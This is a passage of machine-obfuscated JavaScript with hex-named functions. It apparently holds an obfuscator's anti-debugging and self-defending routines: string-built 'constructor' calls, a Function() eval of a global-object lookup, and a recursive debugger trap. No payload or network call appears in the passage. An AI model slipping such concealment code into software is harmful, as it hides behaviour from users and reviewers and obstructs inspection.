_0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}